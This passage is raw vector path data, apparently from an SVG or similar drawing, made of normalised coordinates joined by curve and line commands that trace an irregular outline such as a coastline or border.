0.047 C 0.515 0.047 0.515 0.048 0.515 0.049 C 0.515 0.052 0.516 0.050 0.516 0.047 C 0.517 0.044 0.517 0.043 0.518 0.043 C 0.518 0.043 0.519 0.042 0.519 0.042 C 0.520 0.038 0.522 0.037 0.522 0.040 C 0.522 0.041 0.522 0.043 0.522 0.045 C 0.523 0.046 0.523 0.046 0.523 0.044 C 0.524 0.039 0.525 0.042 0.525 0.049 C 0.525 0.052 0.525 0.055 0.526 0.055 C 0.526 0.056 0.526 0.055 0.526 0.054 C 0.526 0.053 0.527 0.053 0.527 0.054 C 0.528 0.055 0.530 0.053 0.531 0.049 C 0.531 0.046 0.532 0.046 0.532 0.049 C 0.532 0.052 0.534 0.056 0.534 0.054 C 0.535 0.054 0.535 0.053 0.535 0.051 C 0.534 0.049 0.535 0.049 0.536 0.049 C 0.536 0.049 0.537 0.049 0.536 0.050 C 0.536 0.051 0.536 0.054 0.537 0.054 C 0.537 0.054 0.537 0.055 0.537 0.057 C 0.538 0.058 0.538 0.059 0.538 0.059 C 0.539 0.059 0.539 0.061 0.539 0.063 C 0.539 0.065 0.539 0.065 0.540 0.063 C 0.540 0.061 0.541 0.059 0.541 0.059 C 0.541 0.059 0.541 0.058 0.541 0.057 C 0.541 0.054 0.541 0.054 0.542 0.055 C 0.543 0.056 0.543 0.057 0.543 0.059 C 0.543 0.060 0.543 0.061 0.543 0.061 C 0.544 0.061 0.545 0.066 0.545 0.068 C 0.544 0.068 0.544 0.069 0.545 0.071 C 0.545 0.072 0.546 0.071 0.546 0.069 C 0.547 0.066 0.548 0.067 0.547 0.071 C 0.547 0.072 0.547 0.072 0.548 0.071 C 0.548 0.071 0.549 0.070 0.549 0.069 C 0.550 0.068 0.550 0.069 0.550 0.071 C 0.550 0.074 0.550 0.075 0.552 0.075 C 0.554 0.076 0.554 0.075 0.554 0.074 C 0.554 0.073 0.554 0.072 0.554 0.072 C 0.554 0.072 0.555 0.071 0.554 0.070 C 0.554 0.069 0.555 0.069 0.556 0.069 C 0.558 0.071 0.558 0.072 0.557 0.074 C 0.557 0.076 0.557 0.076 0.558 0.074 C 0.559 0.073 0.560 0.073 0.560 0.074 C 0.560 0.075 0.560 0.075 0.561 0.075 C 0.561 0.074 0.562 0.075 0.562 0.076 C 0.562 0.077 0.563 0.078 0.565 0.078 C 0.566 0.078 0.567 0.079 0.568 0.081 C 0.568 0.083 0.569 0.084 0.569 0.083 C 0.570 0.083 0.570 0.083 0.570 0.084 C 0.570 0.087 0.571 0.086 0.574 0.082 C 0.574 0.080 0.576 0.079 0.577 0.078 C 0.579 0.078 0.580 0.076 0.580 0.075 C 0.580 0.074 0.580 0.074 0.581 0.074 C 0.581 0.075 0.581 0.075 0.581 0.074 C 0.582 0.071 0.583 0.076 0.583 0.079 C 0.583 0.080 0.583 0.081 0.584 0.081 C 0.584 0.081 0.584 0.082 0.584 0.085 C 0.584 0.087 0.584 0.088 0.585 0.088 C 0.586 0.088 0.586 0.087 0.586 0.086 C 0.586 0.085 0.587 0.085 0.588 0.085 C 0.589 0.085 0.589 0.085 0.588 0.086 C 0.588 0.086 0.587 0.087 0.587 0.088 C 0.587 0.089 0.588 0.089 0.590 0.088 C 0.591 0.088 0.591 0.087 0.591 0.086 C 0.591 0.085 0.591 0.085 0.591 0.086 C 0.590 0.086 0.590 0.086 0.590 0.084 C 0.591 0.083 0.591 0.082 0.591 0.082 C 0.592 0.083 0.592 0.082 0.592 0.081 C 0.593 0.079 0.599 0.079 0.598 0.081 C 0.598 0.082 0.598 0.083 0.599 0.083 C 0.599 0.083 0.599 0.084 0.599 0.085 C 0.599 0.087 0.600 0.087 0.600 0.084 C 0.601 0.083 0.601 0.083 0.601 0.083 C 0.601 0.084 0.601 0.085 0.601 0.086 C 0.600 0.088 0.600 0.088 0.601 0.088 C 0.601 0.088 0.602 0.089 0.602 0.090 C 0.602 0.091 0.602 0.091 0.603 0.090 C 0.604 0.089 0.605 0.088 0.605 0.089 C 0.606 0.090 0.606 0.089 0.606 0.088 C 0.606 0.086 0.608 0.085 0.609 0.087 C 0.609 0.088 0.610 0.088 0.611 0.088 C 0.612 0.087 0.614 0.093 0.613 0.095 C 0.613 0.096 0.613 0.096 0.614 0.097 C 0.615 0.097 0.615 0.097 0.614 0.096 C 0.614 0.095 0.614 0.094 0.615 0.093 C 0.617 0.092 0.618 0.092 0.618 0.093 C 0.618 0.093 0.618 0.092 0.618 0.090 C 0.619 0.085 0.620 0.085 0.622 0.090 C 0.623 0.093 0.626 0.096 0.626 0.094 C 0.626 0.093 0.627 0.091 0.627 0.090 C 0.629 0.087 0.629 0.087 0.629 0.090 C 0.630 0.094 0.632 0.095 0.632 0.091 C 0.633 0.090 0.633 0.090 0.633 0.092 C 0.633 0.093 0.633 0.094 0.634 0.092 C 0.634 0.090 0.634 0.090 0.634 0.092 C 0.634 0.096 0.636 0.101 0.636 0.099 C 0.637 0.097 0.638 0.099 0.638 0.101 C 0.638 0.103 0.638 0.103 0.640 0.103 C 0.641 0.103 0.642 0.103 0.642 0.105 C 0.642 0.106 0.642 0.106 0.642 0.105 C 0.643 0.103 0.643 0.102 0.644 0.103 C 0.644 0.104 0.644 0.103 0.645 0.101 C 0.645 0.099 0.645 0.097 0.645 0.097 C 0.646 0.097 0.646 0.096 0.646 0.095 C 0.646 0.094 0.646 0.095 0.647 0.098 C 0.647 0.102 0.648 0.103 0.650 0.102 C 0.652 0.101 0.653 0.100 0.654 0.097 C 0.655 0.092 0.656 0.091 0.657 0.094 C 0.658 0.096 0.658 0.097 0.659 0.097 C 0.660 0.097 0.660 0.098 0.660 0.099 C 0.660 0.100 0.660 0.101 0.660 0.102 C 0.661 0.103 0.663 0.100 0.666 0.094 C 0.666 0.093 0.667 0.093 0.668 0.093 C 0.668 0.094 0.669 0.094 0.669 0.094 C 0.670 0.093 0.672 0.100 0.671 0.104 C 0.671 0.105 0.671 0.106 0.672 0.106 C 0.672 0.106 0.673 0.107 0.673 0.108 C 0.673 0.110 0.675 0.106 0.676 0.103 C 0.677 0.101 0.678 0.100 0.679 0.101 C 0.679 0.101 0.679 0.102 0.679 0.104 C 0.679 0.106 0.679 0.106 0.680 0.105 C 0.681 0.104 0.681 0.106 0.682 0.110 C 0.683 0.113 0.684 0.115 0.683 0.115 C 0.683 0.115 0.683 0.116 0.684 0.117 C 0.685 0.118 0.685 0.118 0.685 0.117 C 0.685 0.116 0.686 0.116 0.686 0.116 C 0.687 0.118 0.687 0.114 0.687 0.108 C 0.687 0.103 0.688 0.102 0.689 0.104 C 0.692 0.110 0.693 0.110 0.693 0.109 C 0.693 0.108 0.694 0.109 0.694 0.110 C 0.694 0.112 0.694 0.111 0.694 0.109 C 0.695 0.108 0.695 0.106 0.695 0.106 C 0.696 0.106 0.697 0.104 0.697 0.102 C 0.698 0.099 0.699 0.097 0.700 0.097 C 0.701 0.098 0.701 0.098 0.700 0.100 C 0.700 0.102 0.700 0.102 0.701 0.100 C 0.703 0.099 0.703 0.099 0.704 0.102 C 0.704 0.106 0.707 0.108 0.706 0.104 C 0.706 0.102 0.706 0.102 0.707 0.104 C 0.707 0.105 0.708 0.106 0.708 0.106 C 0.709 0.105 0.709 0.105 0.709 0.106 C 0.709 0.108 0.712 0.107 0.714 0.105 C 0.715 0.104 0.715 0.104 0.715 0.106 C 0.714 0.107 0.714 0.108 0.715 0.108 C 0.715 0.108 0.715 0.107 0.715 0.106 C 0.715 0.103 0.718 0.104 0.719 0.107 C 0.719 0.109 0.719 0.109 0.720 0.108 C 0.721 0.107 0.721 0.107 0.721 0.108 C 0.721 0.111 0.722 0.110 0.723 0.106 C 0.724 0.102 0.725 0.101 0.725 0.105 C 0.725 0.107 0.727 0.105 0.728 0.102 C 0.729 0.099 0.729 0.099 0.728 0.099 C 0.728 0.099 0.729 0.097 0.730 0.095 C 0.732 0.092 0.733 0.092 0.732 0.096 C 0.732 0.099 0.732 0.099 0.733 0.098 C 0.734 0.097 0.734 0.097 0.734 0.098 C 0.734 0.100 0.735 0.101 0.735 0.101 C 0.736 0.101 0.736 0.100 0.736 0.099 C 0.735 0.098 0.735 0.097 0.736 0.097 C 0.736 0.097 0.736 0.096 0.736 0.094 C 0.737 0.091 0.737 0.090 0.738 0.090 C 0.739 0.091 0.740 0.091 0.740 0.092 C 0.740 0.093 0.740 0.094 0.740 0.094 C 0.741 0.094 0.741 0.094 0.740 0.096 C 0.740 0.097 0.741 0.097 0.741 0.095 C 0.742 0.092 0.743 0.092 0.744 0.095 C 0.745 0.097 0.746 0.098 0.746 0.097 C 0.746 0.096 0.747 0.095 0.747 0.095 C 0.748 0.095 0.748 0.094 0.747 0.093 C 0.745 0.092 0.745 0.092 0.747 0.093 C 0.750 0.094 0.751 0.094 0.751 0.092 C 0.752 0.089 0.756 0.090 0.757 0.092 C 0.759 0.095 0.764 0.096 0.764 0.093 C 0.764 0.092 0.765 0.092 0.766 0.094 C 0.766 0.095 0.768 0.096 0.770 0.096 C 0.773 0.097 0.774 0.096 0.775 0.093 C 0.775 0.091 0.776 0.090 0.777 0.091 C 0.780 0.093 0.780 0.094 0.779 0.095 C 0.778 0.096 0.778 0.097 0.779 0.098 C 0.780 0.098 0.780 0.098 0.780 0.097 C 0.780 0.095 0.783 0.091 0.784 0.093 C 0.785 0.094 0.785 0.094 0.784 0.095 C 0.783 0.097 0.784 0.098 0.785 0.099 C 0.786 0.100 0.786 0.100 0.786 0.100 C 0.786 0.099 0.786 0.098 0.786 0.096 C 0.787 0.093 0.791 0.091 0.790 0.093 C 0.790 0.094 0.791 0.095 0.791 0.096 C 0.792 0.098 0.793 0.097 0.792 0.095 C 0.791 0.094 0.791 0.094 0.792 0.094 C 0.792 0.094 0.793 0.094 0.793 0.095 C 0.794 0.097 0.794 0.097 0.794 0.095 C 0.794 0.094 0.795 0.094 0.796 0.094 C 0.797 0.095 0.798 0.095 0.798 0.094 C 0.797 0.093 0.797 0.092 0.798 0.091 C 0.799 0.091 0.799 0.090 0.799 0.091 C 0.799 0.091 0.799 0.092 0.799 0.092 C 0.799 0.092 0.799 0.093 0.799 0.094 C 0.800 0.098 0.803 0.096 0.803 0.091 C 0.803 0.089 0.803 0.087 0.804 0.087 C 0.804 0.086 0.804 0.087 0.804 0.088 C 0.804 0.090 0.804 0.090 0.805 0.089 C 0.806 0.089 0.806 0.089 0.806 0.090 C 0.806 0.091 0.807 0.092 0.807 0.092 C 0.808 0.092 0.808 0.094 0.807 0.097 C 0.807 0.098 0.807 0.099 0.807 0.099 C 0.808 0.099 0.808 0.098 0.808 0.097 C 0.808 0.094 0.816 0.091 0.817 0.094 C 0.817 0.095 0.817 0.095 0.818 0.094 C 0.818 0.094 0.819 0.094 0.820 0.096 L 0.822 0.100 L 0.820 0.092 L 0.821 0.093 C 0.822 0.094 0.823 0.093 0.822 0.092 C 0.822 0.091 0.823 0.090 0.823 0.090 C 0.824 0.090 0.824 0.091 0.824 0.092 C 0.824 0.095 0.826 0.094 0.827 0.091 C 0.828 0.087 0.828 0.087 0.828 0.091 C 0.828 0.094 0.829 0.096 0.830 0.094 C 0.830 0.094 0.830 0.094 0.830 0.096 C 0.830 0.097 0.831 0.099 0.831 0.101 C 0.832 0.105 0.832 0.105 0.832 0.101 C 0.832 0.099 0.832 0.099 0.833 0.101 C 0.833 0.103 0.833 0.103 0.834 0.101 C 0.834 0.099 0.834 0.099 0.834 0.101 C 0.834 0.105 0.833 0.105 0.838 0.101 C 0.840 0.101 0.840 0.101 0.839 0.103 C 0.839 0.104 0.839 0.104 0.840 0.103 C 0.841 0.103 0.842 0.102 0.842 0.102 C 0.843 0.102 0.843 0.102 0.843 0.100 C 0.843 0.098 0.843 0.097 0.843 0.097 C 0.844 0.097 0.844 0.098 0.844 0.100 C 0.844 0.102 0.844 0.103 0.845 0.103 C 0.845 0.103 0.845 0.103 0.845 0.104 C 0.844 0.104 0.844 0.105 0.844 0.106 C 0.844 0.108 0.847 0.106 0.847 0.104 C 0.848 0.103 0.848 0.103 0.849 0.103 C 0.849 0.104 0.849 0.104 0.849 0.102 C 0.849 0.100 0.849 0.099 0.849 0.099 C 0.849 0.099 0.850 0.098 0.851 0.098 C 0.851 0.098 0.852 0.098 0.852 0.099 C 0.852 0.100 0.852 0.101 0.851 0.101 C 0.851 0.101 0.851 0.101 0.851 0.103 C 0.851 0.104 0.852 0.104 0.854 0.103 C 0.857 0.102 0.857 0.102 0.856 0.101 L 0.854 0.100 L 0.856 0.098 C 0.856 0.097 0.857 0.097 0.857 0.098 C 0.857 0.098 0.858 0.098 0.858 0.097 C 0.859 0.095 0.860 0.097 0.860 0.099 C 0.860 0.100 0.860 0.101 0.860 0.101 C 0.861 0.101 0.861 0.096 0.860 0.095 C 0.860 0.094 0.860 0.094 0.861 0.094 C 0.862 0.095 0.862 0.096 0.863 0.097 C 0.863 0.098 0.863 0.099 0.864 0.099 C 0.864 0.099 0.865 0.100 0.865 0.100 C 0.864 0.101 0.865 0.103 0.867 0.103 C 0.868 0.104 0.869 0.105 0.869 0.106 C 0.868 0.107 0.869 0.108 0.869 0.109 C 0.869 0.109 0.869 0.109 0.869 0.108 C 0.869 0.106 0.870 0.105 0.871 0.105 C 0.873 0.104 0.873 0.104 0.872 0.102 C 0.871 0.101 0.871 0.101 0.873 0.101 C 0.873 0.101 0.874 0.102 0.874 0.103 C 0.875 0.106 0.877 0.107 0.877 0.105 C 0.877 0.104 0.879 0.103 0.882 0.104 C 0.885 0.104 0.887 0.104 0.887 0.103 C 0.887 0.102 0.887 0.102 0.888 0.102 C 0.889 0.103 0.891 0.103 0.891 0.101 C 0.892 0.100 0.892 0.099 0.892 0.099 C 0.892 0.098 0.892 0.097 0.892 0.095 C 0.892 0.093 0.893 0.093 0.896 0.093 C 0.899 0.092 0.901 0.094 0.901 0.099 C 0.901 0.101 0.901 0.103 0.902 0.104 C 0.903 0.106 0.903 0.107 0.902 0.108 C 0.902 0.109 0.902 0.110 0.904 0.110 C 0.905 0.111 0.906 0.110 0.907 0.106 C 0.908 0.101 0.910 0.098 0.910 0.101 C 0.910 0.101 0.910 0.103 0.911 0.103 C 0.911 0.104 0.912 0.105 0.912 0.107 C 0.912 0.108 0.912 0.110 0.913 0.111 C 0.913 0.111 0.914 0.113 0.914 0.114 C 0.913 0.116 0.917 0.119 0.918 0.118 C 0.918 0.117 0.919 0.118 0.919 0.120 C 0.920 0.122 0.920 0.122 0.921 0.122 C 0.922 0.121 0.923 0.121 0.923 0.122 C 0.923 0.124 0.925 0.123 0.928 0.121 C 0.930 0.120 0.931 0.120 0.931 0.120 C 0.932 0.121 0.934 0.123 0.936 0.124 C 0.938 0.125 0.940 0.127 0.941 0.129 C 0.942 0.131 0.943 0.131 0.944 0.131 C 0.945 0.130 0.945 0.130 0.945 0.131 C 0.945 0.132 0.945 0.133 0.945 0.133 C 0.946 0.133 0.945 0.134 0.945 0.135 C 0.944 0.136 0.944 0.136 0.946 0.137 C 0.947 0.137 0.948 0.138 0.949 0.139 C 0.950 0.141 0.950 0.139 0.949 0.136 C 0.948 0.133 0.948 0.133 0.949 0.133 C 0.952 0.132 0.953 0.133 0.954 0.136 C 0.955 0.138 0.956 0.138 0.957 0.138 C 0.958 0.137 0.958 0.137 0.957 0.139 C 0.956 0.140 0.956 0.141 0.957 0.142 C 0.957 0.143 0.957 0.143 0.956 0.143 C 0.955 0.143 0.955 0.142 0.955 0.142 C 0.955 0.140 0.954 0.140 0.952 0.143 C 0.951 0.145 0.949 0.146 0.949 0.146 C 0.948 0.146 0.948 0.147 0.948 0.148 C 0.948 0.149 0.947 0.149 0.947 0.148 C 0.946 0.145 0.946 0.145 0.946 0.148 C 0.946 0.150 0.946 0.151 0.945 0.152 C 0.945 0.152 0.945 0.154 0.945 0.155 C 0.945 0.160 0.942 0.164 0.939 0.163 C 0.938 0.163 0.937 0.163 0.938 0.163 C 0.938 0.164 0.938 0.165 0.938 0.166 C 0.938 0.167 0.938 0.167 0.938 0.167 C 0.938 0.166 0.939 0.167 0.940 0.169 C 0.941 0.171 0.943 0.173 0.946 0.174 C 0.952 0.177 0.956 0.182 0.954 0.184 C 0.953 0.185 0.953 0.184 0.953 0.183 C 0.953 0.182 0.953 0.182 0.953 0.183 C 0.952 0.185 0.951 0.186 0.947 0.186 C 0.944 0.186 0.943 0.187 0.943 0.188 C 0.944 0.189 0.945 0.191 0.946 0.191 C 0.947 0.192 0.948 0.193 0.949 0.193 C 0.950 0.194 0.951 0.195 0.951 0.196 C 0.951 0.197 0.951 0.198 0.951 0.199 C 0.952 0.199 0.953 0.201 0.953 0.201 C 0.954 0.202 0.955 0.203 0.956 0.204 C 0.958 0.204 0.959 0.205 0.959 0.206 C 0.959 0.209 0.961 0.207 0.961 0.205 C 0.961 0.203 0.961 0.203 0.961 0.205 C 0.962 0.207 0.967 0.207 0.967 0.205 C 0.968 0.204 0.968 0.204 0.968 0.206 C 0.968 0.208 0.968 0.209 0.967 0.210 C 0.966 0.210 0.965 0.211 0.964 0.211 C 0.963 0.212 0.963 0.212 0.964 0.210 C 0.964 0.208 0.960 0.210 0.957 0.212 C 0.957 0.213 0.956 0.214 0.955 0.213 C 0.955 0.213 0.954 0.213 0.954 0.215 C 0.954 0.217 0.953 0.218 0.952 0.218 C 0.950 0.218 0.950 0.218 0.950 0.222 C 0.950 0.225 0.950 0.227 0.949 0.228 C 0.949 0.230 0.949 0.234 0.950 0.234 C 0.951 0.234 0.951 0.234 0.950 0.236 C 0.949 0.237 0.949 0.237 0.950 0.237 C 0.952 0.238 0.952 0.238 0.951 0.239 C 0.950 0.240 0.950 0.241 0.952 0.243 C 0.953 0.246 0.953 0.246 0.952 0.246 C 0.952 0.246 0.951 0.248 0.951 0.249 C 0.951 0.251 0.951 0.252 0.950 0.252 C 0.949 0.252 0.949 0.253 0.950 0.257 C 0.950 0.259 0.952 0.261 0.954 0.262 C 0.958 0.263 0.959 0.265 0.958 0.268 C 0.958 0.270 0.960 0.273 0.962 0.274 C 0.964 0.274 0.964 0.274 0.962 0.275 L 0.960 0.276 L 0.962 0.277 C 0.963 0.277 0.964 0.276 0.965 0.275 C 0.966 0.275 0.968 0.275 0.971 0.276 C 0.973 0.277 0.974 0.278 0.974 0.279 C 0.973 0.279 0.973 0.280 0.973 0.282 C 0.974 0.284 0.975 0.284 0.975 0.281 C 0.975 0.280 0.975 0.279 0.976 0.279 C 0.978 0.279 0.978 0.279 0.977 0.281 C 0.977 0.282 0.977 0.282 0.979 0.281 C 0.980 0.281 0.981 0.281 0.982 0.283 C 0.982 0.284 0.982 0.284 0.981 0.283 C 0.980 0.282 0.979 0.285 0.980 0.288 C 0.981 0.289 0.981 0.290 0.980 0.289 C 0.979 0.289 0.975 0.290 0.971 0.291 C 0.966 0.291 0.963 0.291 0.964 0.290 C 0.964 0.289 0.963 0.289 0.962 0.289 C 0.961 0.290 0.957 0.290 0.955 0.290 C 0.947 0.291 0.948 0.291 0.948 0.294 C 0.948 0.296 0.949 0.297 0.949 0.297 C 0.950 0.297 0.951 0.297 0.951 0.298 C 0.951 0.299 0.953 0.301 0.954 0.303 C 0.956 0.305 0.957 0.307 0.958 0.308 C 0.958 0.309 0.965 0.313 0.968 0.313 C 0.969 0.313 0.969 0.314 0.968 0.315 C 0.967 0.317 0.967 0.317 0.966 0.315 C 0.966 0.311 0.965 0.313 0.965 0.317 C 0.965 0.322 0.967 0.324 0.971 0.324 C 0.973 0.324 0.974 0.325 0.974 0.326 C 0.974 0.327 0.974 0.327 0.974 0.327 C 0.973 0.327 0.973 0.328 0.973 0.329 C 0.973 0.331 0.976 0.333 0.976 0.330 C 0.977 0.329 0.977 0.329 0.977 0.330 C 0.977 0.331 0.978 0.333 0.980 0.334 L 0.982 0.336 L 0.980 0.336 C 0.978 0.336 0.977 0.337 0.977 0.338 C 0.977 0.340 0.977 0.340 0.977 0.338 C 0.976 0.337 0.976 0.337 0.976 0.338 C 0.975 0.339 0.975 0.340 0.975 0.339 C 0.975 0.338 0.975 0.339 0.974 0.340 C 0.974 0.341 0.973 0.342 0.973 0.341 C 0.972 0.340 0.972 0.341 0.972 0.342 C 0.972 0.344 0.972 0.344 0.971 0.342 C 0.971 0.341 0.971 0.340 0.970 0.342 C 0.969 0.343 0.968 0.343 0.968 0.342 C 0.968 0.342 0.968 0.343 0.967 0.344 C 0.966 0.346 0.963 0.344 0.964 0.342 C 0.965 0.340 0.963 0.341 0.961 0.344 C 0.960 0.345 0.958 0.345 0.955 0.345 C 0.953 0.345 0.951 0.346 0.951 0.347 C 0.952 0.348 0.951 0.349 0.951 0.349 C 0.950 0.349 0.950 0.350 0.950 0.352 C 0.949 0.353 0.949 0.354 0.947 0.354 C 0.946 0.355 0.946 0.355 0.947 0.356 C 0.947 0.358 0.954 0.360 0.957 0.360 C 0.957 0.360 0.958 0.362 0.958 0.363 C 0.958 0.366 0.959 0.367 0.960 0.366 L 0.961 0.365 L 0.960 0.367 C 0.958 0.369 0.958 0.372 0.959 0.370 C 0.960 0.370 0.961 0.370 0.961 0.371 C 0.961 0.372 0.961 0.372 0.960 0.372 C 0.959 0.372 0.958 0.374 0.958 0.376 C 0.957 0.378 0.956 0.380 0.954 0.381 C 0.950 0.382 0.950 0.382 0.951 0.384 C 0.952 0.386 0.952 0.387 0.951 0.387 C 0.950 0.387 0.953 0.390 0.956 0.392 C 0.958 0.393 0.960 0.396 0.961 0.398 L 0.963 0.403 L 0.961 0.403 C 0.957 0.403 0.956 0.407 0.960 0.409 C 0.964 0.411 0.964 0.415 0.961 0.416 C 0.959 0.417 0.958 0.418 0.958 0.420 C 0.957 0.422 0.956 0.423 0.953 0.424 C 0.949 0.426 0.948 0.427 0.948 0.432 C 0.948 0.433 0.950 0.435 0.953 0.439 C 0.954 0.439 0.956 0.440 0.957 0.440 C 0.961 0.439 0.971 0.442 0.972 0.445 C 0.974 0.447 0.974 0.449 0.973 0.450 C 0.973 0.451 0.973 0.451 0.974 0.451 C 0.975 0.450 0.976 0.451 0.977 0.451 C 0.977 0.453 0.977 0.453 0.976 0.453 C 0.976 0.453 0.975 0.454 0.976 0.455 C 0.976 0.457 0.974 0.458 0.973 0.457 C 0.972 0.457 0.972 0.458 0.971 0.459 C 0.971 0.460 0.970 0.460 0.970 0.460 C 0.969 0.457 0.966 0.457 0.966 0.459 C 0.966 0.460 0.965 0.460 0.964 0.460 C 0.963 0.460 0.963 0.460 0.963 0.459 C 0.964 0.457 0.964 0.457 0.963 0.458 C 0.959 0.460 0.958 0.460 0.958 0.458 C 0.958 0.457 0.958 0.457 0.958 0.457 C 0.955 0.460 0.955 0.461 0.955 0.459 C 0.956 0.458 0.955 0.457 0.954 0.458 C 0.953 0.458 0.952 0.459 0.952 0.459 C 0.952 0.459 0.952 0.460 0.953 0.461 C 0.954 0.464 0.954 0.464 0.953 0.464 C 0.951 0.463 0.951 0.464 0.951 0.466 C 0.951 0.469 0.948 0.473 0.947 0.472 C 0.946 0.472 0.945 0.472 0.945 0.473 C 0.946 0.474 0.944 0.475 0.942 0.475 C 0.938 0.476 0.937 0.477 0.937 0.479 C 0.936 0.482 0.935 0.482 0.931 0.482 C 0.929 0.482 0.927 0.483 0.928 0.484 C 0.928 0.485 0.929 0.486 0.930 0.486 C 0.931 0.486 0.932 0.486 0.932 0.487 C 0.932 0.490 0.934 0.490 0.935 0.487 C 0.935 0.485 0.935 0.485 0.935 0.487 C 0.935 0.490 0.935 0.490 0.937 0.486 C 0.938 0.485 0.938 0.485 0.938 0.486 C 0.938 0.487 0.939 0.488 0.940 0.488 C 0.942 0.488 0.942 0.488 0.941 0.489 C 0.940 0.491 0.940 0.491 0.941 0.491 C 0.942 0.491 0.942 0.492 0.942 0.494 C 0.942 0.497 0.942 0.498 0.942 0.499 C 0.943 0.500 0.943 0.501 0.943 0.502 C 0.943 0.503 0.943 0.503 0.944 0.502 C 0.945 0.502 0.946 0.502 0.946 0.504 C 0.946 0.506 0.945 0.507 0.944 0.508 L 0.942 0.508 L 0.944 0.508 C 0.946 0.510 0.947 0.511 0.946 0.513 C 0.945 0.514 0.945 0.514 0.946 0.514 C 0.947 0.514 0.948 0.513 0.948 0.511 C 0.948 0.510 0.948 0.509 0.949 0.510 C 0.949 0.510 0.949 0.510 0.950 0.509 C 0.950 0.507 0.950 0.507 0.949 0.508 C 0.949 0.509 0.949 0.509 0.949 0.508 C 0.949 0.507 0.951 0.505 0.953 0.504 C 0.957 0.501 0.958 0.501 0.957 0.504 C 0.956 0.505 0.956 0.506 0.956 0.507 C 0.956 0.508 0.957 0.508 0.957 0.506 C 0.958 0.503 0.959 0.503 0.959 0.506 C 0.958 0.509 0.960 0.510 0.971 0.512 C 0.978 0.513 0.987 0.519 0.987 0.522 C 0.987 0.524 0.992 0.526 0.995 0.525 C 0.996 0.524 0.998 0.525 0.998 0.527 C 0.997 0.528 0.998 0.529 0.998 0.529 C 0.998 0.529 0.998 0.529 0.998 0.531 C 0.997 0.531 0.997 0.532 0.997 0.531 C 0.997 0.531 0.996 0.531 0.996 0.532 C 0.996 0.533 0.994 0.534 0.993 0.534 C 0.991 0.534 0.989 0.535 0.989 0.536 C 0.989 0.537 0.988 0.538 0.987 0.537 C 0.986 0.536 0.983 0.539 0.983 0.541 C 0.983 0.542 0.982 0.542 0.982 0.542 C 0.981 0.541 0.980 0.542 0.981 0.543 C 0.981 0.545 0.980 0.545 0.962 0.545 C 0.948 0.546 0.944 0.547 0.949 0.549 C 0.950 0.550 0.952 0.551 0.954 0.552 C 0.955 0.553 0.956 0.554 0.957 0.554 C 0.958 0.554 0.959 0.555 0.959 0.556 C 0.959 0.557 0.959 0.557 0.960 0.557 C 0.961 0.557 0.962 0.558 0.963 0.559 C 0.964 0.560 0.967 0.561 0.969 0.562 C 0.974 0.563 0.981 0.566 0.982 0.569 C 0.982 0.570 0.982 0.571 0.981 0.574 C 0.981 0.576 0.980 0.577 0.980 0.577 C 0.980 0.577 0.980 0.579 0.980 0.580 C 0.981 0.582 0.982 0.583 0.983 0.583 C 0.984 0.583 0.984 0.584 0.984 0.585 C 0.984 0.587 0.983 0.587 0.981 0.587 C 0.978 0.586 0.969 0.592 0.968 0.595 C 0.967 0.595 0.964 0.596 0.961 0.596 C 0.958 0.596 0.955 0.596 0.955 0.597 C 0.955 0.598 0.957 0.598 0.959 0.599 C 0.963 0.599 0.965 0.600 0.971 0.602 C 0.972 0.602 0.974 0.603 0.975 0.604 C 0.976 0.606 0.976 0.606 0.972 0.609 C 0.971 0.610 0.971 0.610 0.972 0.612 C 0.972 0.613 0.972 0.613 0.972 0.613 C 0.971 0.613 0.971 0.614 0.972 0.615 C 0.972 0.617 0.972 0.617 0.972 0.617 C 0.971 0.617 0.972 0.618 0.973 0.619 L 0.974 0.622 L 0.973 0.623 C 0.972 0.624 0.971 0.624 0.970 0.623 L 0.969 0.622 L 0.970 0.626 C 0.971 0.630 0.971 0.631 0.969 0.627 C 0.968 0.624 0.968 0.624 0.966 0.627 C 0.965 0.631 0.965 0.631 0.965 0.632 C 0.966 0.632 0.967 0.633 0.967 0.634 C 0.968 0.635 0.968 0.635 0.967 0.632 C 0.967 0.629 0.967 0.629 0.968 0.630 C 0.968 0.631 0.969 0.632 0.969 0.633 C 0.969 0.634 0.970 0.635 0.971 0.635 C 0.971 0.635 0.971 0.635 0.970 0.637 L 0.969 0.638 L 0.970 0.638 C 0.971 0.639 0.971 0.639 0.970 0.642 C 0.969 0.643 0.969 0.646 0.969 0.647 C 0.969 0.648 0.968 0.649 0.965 0.649 C 0.962 0.649 0.960 0.652 0.961 0.656 C 0.961 0.656 0.961 0.656 0.960 0.655 C 0.959 0.653 0.959 0.653 0.958 0.655 C 0.958 0.657 0.956 0.659 0.955 0.659 C 0.951 0.661 0.950 0.662 0.950 0.664 C 0.950 0.665 0.951 0.666 0.953 0.666 C 0.956 0.666 0.958 0.668 0.958 0.671 C 0.958 0.672 0.958 0.673 0.957 0.674 C 0.957 0.674 0.956 0.676 0.956 0.676 C 0.957 0.677 0.955 0.678 0.954 0.679 C 0.952 0.680 0.950 0.682 0.950 0.684 L 0.948 0.687 L 0.950 0.688 C 0.950 0.689 0.952 0.690 0.952 0.691 C 0.953 0.692 0.954 0.692 0.955 0.692 C 0.956 0.692 0.956 0.693 0.956 0.694 C 0.956 0.696 0.955 0.697 0.952 0.699 C 0.951 0.699 0.949 0.701 0.949 0.702 C 0.949 0.703 0.949 0.706 0.948 0.708 C 0.947 0.714 0.947 0.715 0.949 0.720 C 0.949 0.721 0.950 0.725 0.951 0.728 C 0.951 0.732 0.951 0.733 0.950 0.736 C 0.950 0.738 0.949 0.739 0.949 0.738 C 0.949 0.738 0.949 0.738 0.949 0.739 C 0.948 0.740 0.948 0.742 0.948 0.743 C 0.948 0.744 0.948 0.745 0.948 0.745 C 0.947 0.745 0.947 0.746 0.947 0.747 C 0.946 0.748 0.945 0.750 0.945 0.751 C 0.944 0.752 0.943 0.753 0.944 0.753 C 0.945 0.754 0.945 0.761 0.944 0.760 C 0.942 0.760 0.940 0.761 0.941 0.762 C 0.941 0.763 0.941 0.764 0.941 0.764 C 0.941 0.765 0.942 0.767 0.942 0.769 C 0.943 0.771 0.944 0.773 0.944 0.774 C 0.944 0.774 0.944 0.775 0.945 0.777 C 0.946 0.779 0.946 0.786 0.945 0.788 C 0.943 0.791 0.944 0.793 0.947 0.793 C 0.951 0.793 0.952 0.795 0.953 0.800 C 0.954 0.806 0.954 0.812 0.952 0.817 C 0.951 0.819 0.950 0.822 0.950 0.822 C 0.950 0.823 0.954 0.827 0.956 0.828 C 0.958 0.829 0.958 0.831 0.957 0.832 C 0.956 0.833 0.956 0.834 0.955 0.836 C 0.955 0.837 0.954 0.838 0.953 